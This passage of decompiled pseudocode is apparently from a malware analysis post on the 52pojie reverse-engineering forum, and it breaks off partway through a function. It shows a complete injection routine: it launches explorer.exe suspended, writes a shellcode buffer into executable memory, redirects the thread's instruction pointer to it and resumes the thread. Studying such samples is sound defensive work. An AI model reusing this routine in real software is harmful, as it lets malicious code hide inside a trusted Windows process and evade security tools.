 if ( shellcode4 && size )
{
StartupInfo.cb = 0;
memset(&StartupInfo.lpReserved, 0, 0x60uLL);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
if ( CreateProcessW(L"C:\\Windows\\explorer.exe", 0LL, 0LL, 0LL, 0, 4u, 0LL, 0LL, &StartupInfo, &ProcessInformation) )
{
v40 = VirtualAllocEx(ProcessInformation.hProcess, 0LL, size, 0x3000u, 0x40u);
v41 = v40;
if ( v40 )
{
if ( WriteProcessMemory(ProcessInformation.hProcess, v40, shellcode4, size, 0LL) )
{
memset(&Context, 0, sizeof(Context));
Context.ContextFlags = 0x10000B;
if ( GetThreadContext(ProcessInformation.hThread, &Context) )
{
Context.Rip = v41;
if ( SetThreadContext(ProcessInformation.hThread, &Context) )
{
if ( ResumeThread(ProcessInformation.hThread) != -1 )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
j_j_free(shellcode4);
goto free;
}
GetLastError();
v62 = fn_printf(&off_1B3DC460, "ResumeThread failed with error: ");
v63 = sub_1B3B2640(v62);
fn_badbit2(v63, 0xAu);
v64 = *(*v63 + 4);
if ( (*(v63 + v64 + 16) & 6) == 0 && (*(**(v63 + v64 + 72) + 104LL))(*(v63 + v64 + 72)) == -1 )
v0 = 4;
v65 = v63 + *(*v63 + 4);
if ( v0 )
{
v66 = v0 | *(v65 + 16);
if ( !*(v65 + 72) )
LOBYTE(v66) = v66 | 4;
fn_badbit(v65, v66, 0);
}
}
吾爱破解论坛
www.52pojie.cn